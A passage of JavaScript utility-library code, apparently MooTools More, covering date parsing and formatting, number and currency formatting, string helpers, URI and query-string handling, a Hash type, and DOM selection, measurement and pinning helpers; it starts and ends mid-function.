        var t = -1,
            w = a.getMsg(v + "s");
        switch (typeOf(x)) {
        case "object":
            t = w[x.get(v)];
            break;
        case "number":
            t = w[x];
            if (!t) {
                throw new Error("Invalid " + v + " index: " + x);
            }
            break;
        case "string":
            var s = w.filter(function (y) {
                return this.test(y);
            }, new RegExp("^" + x, "i"));
            if (!s.length) {
//                throw new Error("Invalid " + v + " string");
            }
            if (s.length > 1) {
                throw new Error("Ambiguous " + v);
            }
            t = s[0];
        }
        return (u) ? w.indexOf(t) : t;
    };
    var i = 1900,
        o = 70;
    a.extend({
        getMsg: function (t, s) {
            return Locale.get("Date." + t, s);
        },
        units: {
            ms: Function.from(1),
            second: Function.from(1000),
            minute: Function.from(60000),
            hour: Function.from(3600000),
            day: Function.from(86400000),
            week: Function.from(608400000),
            month: function (t, s) {
                var u = new a;
                return a.daysInMonth(t != null ? t : u.get("mo"), s != null ? s : u.get("year")) * 86400000;
            },
            year: function (s) {
                s = s || new a().get("year");
                return a.isLeapYear(s) ? 31622400000 : 31536000000;
            }
        },
        daysInMonth: function (t, s) {
            return [31, a.isLeapYear(s) ? 29 : 28, 31, 30, 31, 30, 31, 31, 30, 31, 30, 31][t];
        },
        isLeapYear: function (s) {
            return ((s % 4 === 0) && (s % 100 !== 0)) || (s % 400 === 0);
        },
        parse: function (v) {
            var u = typeOf(v);
            if (u == "number") {
                return new a(v);
            }
            if (u != "string") {
                return v;
            }
            v = v.clean();
            if (!v.length) {
                return null;
            }
            var s;
            c.some(function (w) {
                var t = w.re.exec(v);
                return (t) ? (s = w.handler(t)) : false;
            });
            if (!(s && s.isValid())) {
                s = new a(n(v));
                if (!(s && s.isValid())) {
                    s = new a(v.toInt());
                }
            }
            return s;
        },
        parseDay: function (s, t) {
            return r("day", s, t);
        },
        parseMonth: function (t, s) {
            return r("month", t, s);
        },
        parseUTC: function (t) {
            var s = new a(t);
            var u = a.UTC(s.get("year"), s.get("mo"), s.get("date"), s.get("hr"), s.get("min"), s.get("sec"), s.get("ms"));
            return new a(u);
        },
        orderIndex: function (s) {
            return a.getMsg("dateOrder").indexOf(s) + 1;
        },
        defineFormat: function (s, t) {
            g[s] = t;
            return this;
        },
        parsePatterns: c,
        defineParser: function (s) {
            c.push((s.re && s.handler) ? s : l(s));
            return this;
        },
        defineParsers: function () {
            Array.flatten(arguments).each(a.defineParser);
            return this;
        },
        define2DigitYearStart: function (s) {
            o = s % 100;
            i = s - o;
            return this;
        }
    }).extend({
        defineFormats: a.defineFormat.overloadSetter()
    });
    var d = function (s) {
        return new RegExp("(?:" + a.getMsg(s).map(function (t) {
            return t.substr(0, 3);
        }).join("|") + ")[a-z]*");
    };
    var m = function (s) {
        switch (s) {
        case "T":
            return "%H:%M:%S";
        case "x":
            return ((a.orderIndex("month") == 1) ? "%m[-./]%d" : "%d[-./]%m") + "([-./]%y)?";
        case "X":
            return "%H([.:]%M)?([.:]%S([.:]%s)?)? ?%p? ?%z?";
        }
        return null;
    };
    var j = {
        d: /[0-2]?[0-9]|3[01]/,
        H: /[01]?[0-9]|2[0-3]/,
        I: /0?[1-9]|1[0-2]/,
        M: /[0-5]?\d/,
        s: /\d+/,
        o: /[a-z]*/,
        p: /[ap]\.?m\.?/,
        y: /\d{2}|\d{4}/,
        Y: /\d{4}/,
        z: /Z|[+-]\d{2}(?::?\d{2})?/
    };
    j.m = j.I;
    j.S = j.M;
    var e;
    var b = function (s) {
        e = s;
        j.a = j.A = d("days");
        j.b = j.B = d("months");
        c.each(function (u, t) {
            if (u.format) {
                c[t] = l(u.format);
            }
        });
    };
    var l = function (u) {
        if (!e) {
            return {
                format: u
            };
        }
        var s = [];
        var t = (u.source || u).replace(/%([a-z])/gi, function (w, v) {
            return m(v) || w;
        }).replace(/\((?!\?)/g, "(?:").replace(/ (?!\?|\*)/g, ",? ").replace(/%([a-z%])/gi, function (w, v) {
            var x = j[v];
            if (!x) {
                return v;
            }
            s.push(v);
            return "(" + x.source + ")";
        }).replace(/\[a-z\]/gi, "[a-z\\u00c0-\\uffff;&]");
        return {
            format: u,
            re: new RegExp("^" + t + "$", "i"),
            handler: function (y) {
                y = y.slice(1).associate(s);
                var v = new a().clearTime(),
                    x = y.y || y.Y;
                if (x != null) {
                    q.call(v, "y", x);
                }
                if ("d" in y) {
                    q.call(v, "d", 1);

                }
                if ("m" in y || y.b || y.B) {
                    q.call(v, "m", 1);
                }
                for (var w in y) {
                    q.call(v, w, y[w]);
                }
                return v;
            }
        };
    };
    var q = function (s, t) {
        if (!t) {
            return this;
        }
        switch (s) {
        case "a":
        case "A":
            return this.set("day", a.parseDay(t, true));
        case "b":
        case "B":
            return this.set("mo", a.parseMonth(t, true));
        case "d":
            return this.set("date", t);
        case "H":
        case "I":
            return this.set("hr", t);
        case "m":
            return this.set("mo", t - 1);
        case "M":
            return this.set("min", t);
        case "p":
            return this.set("ampm", t.replace(/\./g, ""));
        case "S":
            return this.set("sec", t);
        case "s":
            return this.set("ms", ("0." + t) * 1000);
        case "w":
            return this.set("day", t);
        case "Y":
            return this.set("year", t);
        case "y":
            t = +t;
            if (t < 100) {
                t += i + (t < o ? 100 : 0);
            }
            return this.set("year", t);
        case "z":
            if (t == "Z") {
                t = "+00";
            }
            var u = t.match(/([+-])(\d{2}):?(\d{2})?/);
            u = (u[1] + "1") * (u[2] * 60 + (+u[3] || 0)) + this.getTimezoneOffset();
            return this.set("time", this - u * 60000);
        }
        return this;
    };
    a.defineParsers("%Y([-./]%m([-./]%d((T| )%X)?)?)?", "%Y%m%d(T%H(%M%S?)?)?", "%x( %X)?", "%d%o( %b( %Y)?)?( %X)?", "%b( %d%o)?( %Y)?( %X)?", "%Y %b( %d%o( %X)?)?", "%o %b %d %X %z %Y", "%T", "%H:%M( ?%p)?");
    Locale.addEvent("change", function (s) {
        if (Locale.get("Date")) {
            b(s);
        }
    }).fireEvent("change", Locale.getCurrent());
})();
Date.implement({
    timeDiffInWords: function (a) {
        return Date.distanceOfTimeInWords(this, a || new Date);
    },
    timeDiff: function (f, c) {
        if (f == null) {
            f = new Date;
        }
        var h = ((f - this) / 1000).floor().abs();
        var e = [],
            a = [60, 60, 24, 365, 0],
            d = ["s", "m", "h", "d", "y"],
            g, b;
        for (var i = 0; i < a.length; i++) {
            if (i && !h) {
                break;
            }
            g = h;
            if ((b = a[i])) {
                g = (h % b);
                h = (h / b).floor();
            }
            e.unshift(g + (d[i] || ""));
        }
        return e.join(c || ":");
    }
}).extend({
    distanceOfTimeInWords: function (b, a) {
        return Date.getTimePhrase(((a - b) / 1000).toInt());
    },
    getTimePhrase: function (f) {
        var d = (f < 0) ? "Until" : "Ago";
        if (f < 0) {
            f *= -1;
        }
        var b = {
            minute: 60,
            hour: 60,
            day: 24,
            week: 7,
            month: 52 / 12,
            year: 12,
            eon: Infinity
        };
        var e = "lessThanMinute";
        for (var c in b) {
            var a = b[c];
            if (f < 1.5 * a) {
                if (f > 0.75 * a) {
                    e = c;
                }
                break;
            }
            f /= a;
            e = c + "s";
        }
        f = f.round();
        return Date.getMsg(e + d, f).substitute({
            delta: f
        });
    }
}).defineParsers({
    re: /^(?:tod|tom|yes)/i,
    handler: function (a) {
        var b = new Date().clearTime();
        switch (a[0]) {
        case "tom":
            return b.increment();
        case "yes":
            return b.decrement();
        default:
            return b;
        }
    }
}, {
    re: /^(next|last) ([a-z]+)$/i,
    handler: function (e) {
        var f = new Date().clearTime();
        var b = f.getDay();
        var c = Date.parseDay(e[2], true);
        var a = c - b;
        if (c <= b) {
            a += 7;
        }
        if (e[1] == "last") {
            a -= 7;
        }
        return f.set("date", f.getDate() + a);
    }
}).alias("timeAgoInWords", "timeDiffInWords");
Locale.define("en-US", "Number", {
    decimal: ".",
    group: ",",
    currency: {
        prefix: "$ "
    }
});
Number.implement({
    format: function (q) {
        var n = this;
        q = q ? Object.clone(q) : {};
        var a = function (i) {
            if (q[i] != null) {
                return q[i];
            }
            return Locale.get("Number." + i);
        };
        var f = n < 0,
            h = a("decimal"),
            k = a("precision"),
            o = a("group"),
            c = a("decimals");
        if (f) {
            var e = a("negative") || {};
            if (e.prefix == null && e.suffix == null) {
                e.prefix = "-";
            }["prefix", "suffix"].each(function (i) {
                if (e[i]) {
                    q[i] = a(i) + e[i];
                }
            });
            n = -n;
        }
        var l = a("prefix"),
            p = a("suffix");
        if (c !== "" && c >= 0 && c <= 20) {
            n = n.toFixed(c);
        }
        if (k >= 1 && k <= 21) {
            n = (+n).toPrecision(k);
        }
        n += "";
        var m;
        if (a("scientific") === false && n.indexOf("e") > -1) {
            var j = n.split("e"),
                b = +j[1];
            n = j[0].replace(".", "");
            if (b < 0) {
                b = -b - 1;
                m = j[0].indexOf(".");
                if (m > -1) {
                    b -= m - 1;
                }
                while (b--) {
                    n = "0" + n;
                }
                n = "0." + n;
            } else {
                m = j[0].lastIndexOf(".");
                if (m > -1) {
                    b -= j[0].length - m - 1;
                }
                while (b--) {
                    n += "0";
                }
            }
        }
        if (h != ".") {
            n = n.replace(".", h);
        }
        if (o) {
            m = n.lastIndexOf(h);
            m = (m > -1) ? m : n.length;
            var d = n.substring(m),
                g = m;
            while (g--) {
                if ((m - g - 1) % 3 == 0 && g != (m - 1)) {
                    d = o + d;
                }
                d = n.charAt(g) + d;
            }
            n = d;
        }
        if (l) {
            n = l + n;
        }
        if (p) {
            n += p;
        }
        return n;
    },
    formatCurrency: function (b) {
        var a = Locale.get("Number.currency") || {};
        if (a.scientific == null) {
            a.scientific = false;
        }
        a.decimals = b != null ? b : (a.decimals == null ? 2 : a.decimals);
        return this.format(a);
    },
    formatPercentage: function (b) {
        var a = Locale.get("Number.percentage") || {};
        if (a.suffix == null) {
            a.suffix = "%";
        }
        a.decimals = b != null ? b : (a.decimals == null ? 2 : a.decimals);
        return this.format(a);
    }
});
(function () {
    var c = {
        a: /[àáâãäåăą]/g,
        A: /[ÀÁÂÃÄÅĂĄ]/g,
        c: /[ćčç]/g,
        C: /[ĆČÇ]/g,
        d: /[ďđ]/g,
        D: /[ĎÐ]/g,
        e: /[èéêëěę]/g,
        E: /[ÈÉÊËĚĘ]/g,
        g: /[ğ]/g,
        G: /[Ğ]/g,
        i: /[ìíîï]/g,
        I: /[ÌÍÎÏ]/g,
        l: /[ĺľł]/g,
        L: /[ĹĽŁ]/g,
        n: /[ñňń]/g,
        N: /[ÑŇŃ]/g,
        o: /[òóôõöøő]/g,
        O: /[ÒÓÔÕÖØ]/g,
        r: /[řŕ]/g,
        R: /[ŘŔ]/g,
        s: /[ššş]/g,
        S: /[ŠŞŚ]/g,
        t: /[ťţ]/g,
        T: /[ŤŢ]/g,
        ue: /[ü]/g,
        UE: /[Ü]/g,
        u: /[ùúûůµ]/g,
        U: /[ÙÚÛŮ]/g,
        y: /[ÿý]/g,
        Y: /[ŸÝ]/g,
        z: /[žźż]/g,
        Z: /[ŽŹŻ]/g,
        th: /[þ]/g,
        TH: /[Þ]/g,
        dh: /[ð]/g,
        DH: /[Ð]/g,
        ss: /[ß]/g,
        oe: /[œ]/g,
        OE: /[Œ]/g,
        ae: /[æ]/g,
        AE: /[Æ]/g
    }, b = {
            " ": /[\xa0\u2002\u2003\u2009]/g,
            "*": /[\xb7]/g,
            "'": /[\u2018\u2019]/g,
            '"': /[\u201c\u201d]/g,
            "...": /[\u2026]/g,
            "-": /[\u2013]/g,
            "&raquo;": /[\uFFFD]/g
        };
    var a = function (f, h) {
        var e = f,
            g;
        for (g in h) {
            e = e.replace(h[g], g);
        }
        return e;
    };
    var d = function (e, g) {
        e = e || "";
        var h = g ? "<" + e + "(?!\\w)[^>]*>([\\s\\S]*?)</" + e + "(?!\\w)>" : "</?" + e + "([^>]+)?>",
            f = new RegExp(h, "gi");
        return f;
    };
    String.implement({
        standardize: function () {
            return a(this, c);
        },
        repeat: function (e) {
            return new Array(e + 1).join(this);
        },
        pad: function (e, h, g) {
            if (this.length >= e) {
                return this;
            }
            var f = (h == null ? " " : "" + h).repeat(e - this.length).substr(0, e - this.length);
            if (!g || g == "right") {
                return this + f;
            }
            if (g == "left") {
                return f + this;
            }
            return f.substr(0, (f.length / 2).floor()) + this + f.substr(0, (f.length / 2).ceil());
        },
        getTags: function (e, f) {
            return this.match(d(e, f)) || [];
        },
        stripTags: function (e, f) {
            return this.replace(d(e, f), "");
        },
        tidy: function () {
            return a(this, b);
        },
        truncate: function (e, f, i) {
            var h = this;
            if (f == null && arguments.length == 1) {
                f = "…";
            }
            if (h.length > e) {
                h = h.substring(0, e);
                if (i) {
                    var g = h.lastIndexOf(i);
                    if (g != -1) {
                        h = h.substr(0, g);
                    }
                }
                if (f) {
                    h += f;
                }
            }
            return h;
        }
    });
})();
String.implement({
    parseQueryString: function (d, a) {
        if (d == null) {
            d = true;
        }
        if (a == null) {
            a = true;
        }
        var c = this.split(/[&;]/),
            b = {};
        if (!c.length) {
            return b;
        }
        c.each(function (i) {
            var e = i.indexOf("=") + 1,
                g = e ? i.substr(e) : "",
                f = e ? i.substr(0, e - 1).match(/([^\]\[]+|(\B)(?=\]))/g) : [i],
                h = b;
            if (!f) {
                return;
            }
            if (a) {
                g = decodeURIComponent(g);
            }
            f.each(function (k, j) {
                if (d) {
                    k = decodeURIComponent(k);
                }
                var l = h[k];
                if (j < f.length - 1) {
                    h = h[k] = l || {};
                } else {
                    if (typeOf(l) == "array") {
                        l.push(g);
                    } else {
                        h[k] = l != null ? [l, g] : g;
                    }
                }
            });
        });
        return b;
    },
    cleanQueryString: function (a) {
        return this.split("&").filter(function (e) {
            var b = e.indexOf("="),
                c = b < 0 ? "" : e.substr(0, b),
                d = e.substr(b + 1);
            return a ? a.call(null, c, d) : (d || d === 0);
        }).join("&");
    }
});
(function () {
    var b = function () {
        return this.get("value");
    };
    var a = this.URI = new Class({
        Implements: Options,
        options: {},
        regex: /^(?:(\w+):)?(?:\/\/(?:(?:([^:@\/]*):?([^:@\/]*))?@)?([^:\/?#]*)(?::(\d*))?)?(\.\.?$|(?:[^?#\/]*\/)*)([^?#]*)(?:\?([^#]*))?(?:#(.*))?/,
        parts: ["scheme", "user", "password", "host", "port", "directory", "file", "query", "fragment"],
        schemes: {
            http: 80,
            https: 443,
            ftp: 21,
            rtsp: 554,
            mms: 1755,
            file: 0
        },
        initialize: function (d, c) {
            this.setOptions(c);
            var e = this.options.base || a.base;
            if (!d) {
                d = e;
            }
            if (d && d.parsed) {
                this.parsed = Object.clone(d.parsed);
            } else {
                this.set("value", d.href || d.toString(), e ? new a(e) : false);
            }
        },
        parse: function (e, d) {
            var c = e.match(this.regex);
            if (!c) {
                return false;
            }
            c.shift();
            return this.merge(c.associate(this.parts), d);
        },
        merge: function (d, c) {
            if ((!d || !d.scheme) && (!c || !c.scheme)) {
                return false;
            }
            if (c) {
                this.parts.every(function (e) {
                    if (d[e]) {
                        return false;
                    }
                    d[e] = c[e] || "";
                    return true;
                });
            }
            d.port = d.port || this.schemes[d.scheme.toLowerCase()];
            d.directory = d.directory ? this.parseDirectory(d.directory, c ? c.directory : "") : "/";
            return d;
        },
        parseDirectory: function (d, e) {
            d = (d.substr(0, 1) == "/" ? "" : (e || "/")) + d;
            if (!d.test(a.regs.directoryDot)) {
                return d;
            }
            var c = [];
            d.replace(a.regs.endSlash, "").split("/").each(function (f) {
                if (f == ".." && c.length > 0) {
                    c.pop();
                } else {
                    if (f != ".") {
                        c.push(f);
                    }
                }
            });
            return c.join("/") + "/";
        },
        combine: function (c) {
            return c.value || c.scheme + "://" + (c.user ? c.user + (c.password ? ":" + c.password : "") + "@" : "") + (c.host || "") + (c.port && c.port != this.schemes[c.scheme] ? ":" + c.port : "") + (c.directory || "/") + (c.file || "") + (c.query ? "?" + c.query : "") + (c.fragment ? "#" + c.fragment : "");
        },
        set: function (d, f, e) {
            if (d == "value") {
                var c = f.match(a.regs.scheme);
                if (c) {
                    c = c[1];
                }
                if (c && this.schemes[c.toLowerCase()] == null) {
                    this.parsed = {
                        scheme: c,
                        value: f
                    };
                } else {
                    this.parsed = this.parse(f, (e || this).parsed) || (c ? {
                        scheme: c,
                        value: f
                    } : {
                        value: f
                    });
                }
            } else {
                if (d == "data") {
                    this.setData(f);
                } else {
                    this.parsed[d] = f;
                }
            }
            return this;
        },
        get: function (c, d) {
            switch (c) {
            case "value":
                return this.combine(this.parsed, d ? d.parsed : false);
            case "data":
                return this.getData();
            }
            return this.parsed[c] || "";
        },
        go: function () {
            document.location.href = this.toString();
        },
        toURI: function () {
            return this;
        },
        getData: function (e, d) {
            var c = this.get(d || "query");
            if (!(c || c === 0)) {
                return e ? null : {};
            }
            var f = c.parseQueryString();
            return e ? f[e] : f;
        },
        setData: function (c, f, d) {
            if (typeof c == "string") {
                var e = this.getData();
                e[arguments[0]] = arguments[1];
                c = e;
            } else {
                if (f) {
                    c = Object.merge(this.getData(), c);
                }
            }
            return this.set(d || "query", Object.toQueryString(c));
        },
        clearData: function (c) {
            return this.set(c || "query", "");
        },
        toString: b,
        valueOf: b
    });
    a.regs = {
        endSlash: /\/$/,
        scheme: /^(\w+):/,
        directoryDot: /\.\/|\.$/
    };
    a.base = new a(Array.from(document.getElements("base[href]", true)).getLast(), {
        base: document.location
    });
    String.implement({
        toURI: function (c) {
            return new a(this, c);
        }
    });
})();
URI = Class.refactor(URI, {
    combine: function (f, e) {
        if (!e || f.scheme != e.scheme || f.host != e.host || f.port != e.port) {
            return this.previous.apply(this, arguments);
        }
        var a = f.file + (f.query ? "?" + f.query : "") + (f.fragment ? "#" + f.fragment : "");
        if (!e.directory) {
            return (f.directory || (f.file ? "" : "./")) + a;
        }
        var d = e.directory.split("/"),
            c = f.directory.split("/"),
            g = "",
            h;
        var b = 0;
        for (h = 0; h < d.length && h < c.length && d[h] == c[h]; h++) {}
        for (b = 0; b < d.length - h - 1; b++) {
            g += "../";
        }
        for (b = h; b < c.length - 1; b++) {
            g += c[b] + "/";
        }
        return (g || (f.file ? "" : "./")) + a;
    },
    toAbsolute: function (a) {
        a = new URI(a);
        if (a) {
            a.set("directory", "").set("file", "");
        }
        return this.toRelative(a);
    },
    toRelative: function (a) {
        return this.get("value", new URI(a));
    }
});
(function () {
    if (this.Hash) {
        return;
    }
    var a = this.Hash = new Type("Hash", function (b) {
        if (typeOf(b) == "hash") {
            b = Object.clone(b.getClean());
        }
        for (var c in b) {
            this[c] = b[c];
        }
        return this;
    });
    this.$H = function (b) {
        return new a(b);
    };
    a.implement({
        forEach: function (b, c) {
            Object.forEach(this, b, c);
        },
        getClean: function () {
            var c = {};
            for (var b in this) {
                if (this.hasOwnProperty(b)) {
                    c[b] = this[b];
                }
            }
            return c;
        },
        getLength: function () {
            var c = 0;
            for (var b in this) {
                if (this.hasOwnProperty(b)) {
                    c++;
                }
            }
            return c;
        }
    });
    a.alias("each", "forEach");
    a.implement({
        has: Object.prototype.hasOwnProperty,
        keyOf: function (b) {
            return Object.keyOf(this, b);
        },
        hasValue: function (b) {
            return Object.contains(this, b);
        },
        extend: function (b) {
            a.each(b || {}, function (d, c) {
                a.set(this, c, d);
            }, this);
            return this;
        },
        combine: function (b) {
            a.each(b || {}, function (d, c) {
                a.include(this, c, d);
            }, this);
            return this;
        },
        erase: function (b) {
            if (this.hasOwnProperty(b)) {
                delete this[b];
            }
            return this;
        },
        get: function (b) {
            return (this.hasOwnProperty(b)) ? this[b] : null;
        },
        set: function (b, c) {
            if (!this[b] || this.hasOwnProperty(b)) {
                this[b] = c;
            }
            return this;
        },
        empty: function () {
            a.each(this, function (c, b) {
                delete this[b];
            }, this);
            return this;
        },
        include: function (b, c) {
            if (this[b] == undefined) {
                this[b] = c;
            }
            return this;
        },
        map: function (b, c) {
            return new a(Object.map(this, b, c));
        },
        filter: function (b, c) {
            return new a(Object.filter(this, b, c));
        },
        every: function (b, c) {
            return Object.every(this, b, c);
        },
        some: function (b, c) {
            return Object.some(this, b, c);
        },
        getKeys: function () {
            return Object.keys(this);
        },
        getValues: function () {
            return Object.values(this);
        },
        toQueryString: function (b) {
            return Object.toQueryString(this, b);
        }
    });
    a.alias({
        indexOf: "keyOf",
        contains: "hasValue"
    });
})();
Hash.implement({
    getFromPath: function (a) {
        return Object.getFromPath(this, a);
    },
    cleanValues: function (a) {
        return new Hash(Object.cleanValues(this, a));
    },
    run: function () {
        Object.run(arguments);
    }
});
Element.implement({
    tidy: function () {
        this.set("value", this.get("value").tidy());
    },
    getTextInRange: function (b, a) {
        return this.get("value").substring(b, a);
    },
    getSelectedText: function () {
        if (this.setSelectionRange) {
            return this.getTextInRange(this.getSelectionStart(), this.getSelectionEnd());
        }
        return document.selection.createRange().text;
    },
    getSelectedRange: function () {
        if (this.selectionStart != null) {
            return {
                start: this.selectionStart,
                end: this.selectionEnd
            };
        }
        var e = {
            start: 0,
            end: 0
        };
        var a = this.getDocument().selection.createRange();
        if (!a || a.parentElement() != this) {
            return e;
        }
        var c = a.duplicate();
        if (this.type == "text") {
            e.start = 0 - c.moveStart("character", -100000);
            e.end = e.start + a.text.length;
        } else {
            var b = this.get("value");
            var d = b.length;
            c.moveToElementText(this);
            c.setEndPoint("StartToEnd", a);
            if (c.text.length) {
                d -= b.match(/[\n\r]*$/)[0].length;
            }
            e.end = d - c.text.length;
            c.setEndPoint("StartToStart", a);
            e.start = d - c.text.length;
        }
        return e;
    },
    getSelectionStart: function () {
        return this.getSelectedRange().start;
    },
    getSelectionEnd: function () {
        return this.getSelectedRange().end;
    },
    setCaretPosition: function (a) {
        if (a == "end") {
            a = this.get("value").length;
        }
        this.selectRange(a, a);
        return this;
    },
    getCaretPosition: function () {
        return this.getSelectedRange().start;
    },
    selectRange: function (e, a) {
        if (this.setSelectionRange) {
            this.focus();
            this.setSelectionRange(e, a);
        } else {
            var c = this.get("value");
            var d = c.substr(e, a - e).replace(/\r/g, "").length;
            e = c.substr(0, e).replace(/\r/g, "").length;
            var b = this.createTextRange();
            b.collapse(true);
            b.moveEnd("character", e + d);
            b.moveStart("character", e);
            b.select();
        }
        return this;
    },
    insertAtCursor: function (b, a) {
        var d = this.getSelectedRange();
        var c = this.get("value");
        this.set("value", c.substring(0, d.start) + b + c.substring(d.end, c.length));
        if (a !== false) {
            this.selectRange(d.start, d.start + b.length);
        } else {
            this.setCaretPosition(d.start + b.length);
        }
        return this;
    },
    insertAroundCursor: function (b, a) {
        b = Object.append({
            before: "",
            defaultMiddle: "",
            after: ""
        }, b);
        var c = this.getSelectedText() || b.defaultMiddle;
        var g = this.getSelectedRange();
        var f = this.get("value");
        if (g.start == g.end) {
            this.set("value", f.substring(0, g.start) + b.before + c + b.after + f.substring(g.end, f.length));
            this.selectRange(g.start + b.before.length, g.end + b.before.length + c.length);
        } else {
            var d = f.substring(g.start, g.end);
            this.set("value", f.substring(0, g.start) + b.before + d + b.after + f.substring(g.end, f.length));
            var e = g.start + b.before.length;
            if (a !== false) {
                this.selectRange(e, e + d.length);
            } else {
                this.setCaretPosition(e + f.length);
            }
        }
        return this;
    }
});
Elements.from = function (e, d) {
    if (d || d == null) {
        e = e.stripScripts();
    }
    var b, c = e.match(/^\s*<(t[dhr]|tbody|tfoot|thead)/i);
    if (c) {
        b = new Element("table");
        var a = c[1].toLowerCase();
        if (["td", "th", "tr"].contains(a)) {
            b = new Element("tbody").inject(b);
            if (a != "tr") {
                b = new Element("tr").inject(b);
            }
        }
    }
    return (b || new Element("div")).set("html", e).getChildren();
};
(function () {
    var d = {
        relay: false
    }, c = ["once", "throttle", "pause"],
        b = c.length;
    while (b--) {
        d[c[b]] = Events.lookupPseudo(c[b]);
    }
    DOMEvent.definePseudo = function (e, f) {
        d[e] = f;
        return this;
    };
    var a = Element.prototype;
    [Element, Window, Document].invoke("implement", Events.Pseudos(d, a.addEvent, a.removeEvent));
})();
(function () {
    var a = "$moo:keys-pressed",
        b = "$moo:keys-keyup";
    DOMEvent.definePseudo("keys", function (d, e, c) {
        var g = c[0],
            f = [],
            h = this.retrieve(a, []);
        f.append(d.value.replace("++", function () {
            f.push("+");
            return "";
        }).split("+"));
        h.include(g.key);
        if (f.every(function (j) {
            return h.contains(j);
        })) {
            e.apply(this, c);
        }
        this.store(a, h);
        if (!this.retrieve(b)) {
            var i = function (j) {
                (function () {
                    h = this.retrieve(a, []).erase(j.key);
                    this.store(a, h);
                }).delay(0, this);
            };
            this.store(b, i).addEvent("keyup", i);
        }
    });
    DOMEvent.defineKeys({
        "16": "shift",
        "17": "control",
        "18": "alt",
        "20": "capslock",
        "33": "pageup",
        "34": "pagedown",
        "35": "end",
        "36": "home",
        "144": "numlock",
        "145": "scrolllock",
        "186": ";",
        "187": "=",
        "188": ",",
        "190": ".",
        "191": "/",
        "192": "`",
        "219": "[",
        "220": "\\",
        "221": "]",
        "222": "'",
        "107": "+"
    }).defineKey(Browser.firefox ? 109 : 189, "-");
})();
(function () {
    var b = function (e, d) {
        var f = [];
        Object.each(d, function (g) {
            Object.each(g, function (h) {
                e.each(function (i) {
                    f.push(i + "-" + h + (i == "border" ? "-width" : ""));
                });
            });
        });
        return f;
    };
    var c = function (f, e) {
        var d = 0;
        Object.each(e, function (h, g) {
            if (g.test(f)) {
                d = d + h.toInt();
            }
        });
        return d;
    };
    var a = function (d) {
        return !!(!d || d.offsetHeight || d.offsetWidth);
    };
    Element.implement({
        measure: function (h) {
            if (a(this)) {
                return h.call(this);
            }
            var g = this.getParent(),
                e = [];
            while (!a(g) && g != document.body) {
                e.push(g.expose());
                g = g.getParent();
            }
            var f = this.expose(),
                d = h.call(this);
            f();
            e.each(function (i) {
                i();
            });
            return d;
        },
        expose: function () {
            if (this.getStyle("display") != "none") {
                return function () {};
            }
            var d = this.style.cssText;
            this.setStyles({
                display: "block",
                position: "absolute",
                visibility: "hidden"
            });
            return function () {
                this.style.cssText = d;
            }.bind(this);
        },
        getDimensions: function (d) {
            d = Object.merge({
                computeSize: false
            }, d);
            var i = {
                x: 0,
                y: 0
            };
            var h = function (j, e) {
                return (e.computeSize) ? j.getComputedSize(e) : j.getSize();
            };
            var f = this.getParent("body");
            if (f && this.getStyle("display") == "none") {
                i = this.measure(function () {
                    return h(this, d);
                });
            } else {
                if (f) {
                    try {
                        i = h(this, d);
                    } catch (g) {}
                }
            }
            return Object.append(i, (i.x || i.x === 0) ? {
                width: i.x,
                height: i.y
            } : {
                x: i.width,
                y: i.height
            });
        },
        getComputedSize: function (d) {
            if (d && d.plains) {
                d.planes = d.plains;
            }
            d = Object.merge({
                styles: ["padding", "border"],
                planes: {
                    height: ["top", "bottom"],
                    width: ["left", "right"]
                },
                mode: "both"
            }, d);
            var g = {}, e = {
                    width: 0,
                    height: 0
                }, f;
            if (d.mode == "vertical") {
                delete e.width;
                delete d.planes.width;
            } else {
                if (d.mode == "horizontal") {
                    delete e.height;
                    delete d.planes.height;
                }
            }
            b(d.styles, d.planes).each(function (h) {
                g[h] = this.getStyle(h).toInt();
            }, this);
            Object.each(d.planes, function (i, h) {
                var k = h.capitalize(),
                    j = this.getStyle(h);
                if (j == "auto" && !f) {
                    f = this.getDimensions();
                }
                j = g[h] = (j == "auto") ? f[h] : j.toInt();
                e["total" + k] = j;
                i.each(function (m) {
                    var l = c(m, g);
                    e["computed" + m.capitalize()] = l;
                    e["total" + k] += l;
                });
            }, this);
            return Object.append(e, g);
        }
    });
})();
(function () {
    var a = false,
        b = false;
    var c = function () {
        var d = new Element("div").setStyles({
            position: "fixed",
            top: 0,
            right: 0
        }).inject(document.body);
        a = (d.offsetTop === 0);
        d.dispose();
        b = true;
    };
    Element.implement({
        pin: function (h, f) {
            if (!b) {
                c();
            }
            if (this.getStyle("display") == "none") {
                return this;
            }
            var j, k = window.getScroll(),
                l, e;
            if (h !== false) {
                j = this.getPosition(a ? document.body : this.getOffsetParent());
                if (!this.retrieve("pin:_pinned")) {
                    var g = {
                        top: j.y - k.y,
                        left: j.x - k.x
                    };
                    if (a && !f) {
                        this.setStyle("position", "fixed").setStyles(g);
                    } else {
                        l = this.getOffsetParent();
                        var i = this.getPosition(l),
                            m = this.getStyles("left", "top");
                        if (l && m.left == "auto" || m.top == "auto") {
                            this.setPosition(i);
                        }
                        if (this.getStyle("position") == "static") {
                            this.setStyle("position", "absolute");
                        }
                        i = {
                            x: m.left.toInt() - k.x,
                            y: m.top.toInt() - k.y
                        };
                        e = function () {
                            if (!this.retrieve("pin:_pinned")) {
                                return;
                            }
                            var n = window.getScroll();
                            this.setStyles({
                                left: i.x + n.x,
                                top: i.y + n.y
                            });
                        }.bind(this);
                        this.store("pin:_scrollFixer", e);
                        window.addEvent("scroll", e);
                    }
                    this.store("pin:_pinned", true);
                }
            } else {
                if (!this.retrieve("pin:_pinned")) {
                    return this;
                }
                l = this.getParent();
                var d = (l.getComputedStyle("position") != "static" ? l : l.getOffsetParent());
                j = this.getPosition(d);
                this.store("pin:_pinned", false);
                e = this.retrieve("pin:_scrollFixer");
                if (!e) {
                    this.setStyles({
                        position: "absolute",
                        top: j.y + k.y,
                        left: j.x + k.x
                    });
                } else {
                    this.store("pin:_scrollFixer", null);
                    window.removeEvent("scroll", e);
                }
                this.removeClass("isPinned");
            }
            return this;
        },
        unpin: function () {
            return this.pin(false);
        },
        togglePin: function () {
            return this.pin(!this.retrieve("pin:_pinned"));
        }
    });
    Element.alias("togglepin", "togglePin");
})();
(function (b) {
    var a = Element.Position = {
        options: {
            relativeTo: document.body,
            position: {
                x: "center",
                y: "center"
            },
            offset: {
                x: 0,
                y: 0
            }
        },
        getOptions: function (d, c) {
            c = Object.merge({}, a.options, c);
            a.setPositionOption(c);
            a.setEdgeOption(c);
            a.setOffsetOption(d, c);
            a.setDimensionsOption(d, c);
            return c;
        },
        setPositionOption: function (c) {
            c.position = a.getCoordinateFromValue(c.position);
        },
        setEdgeOption: function (d) {
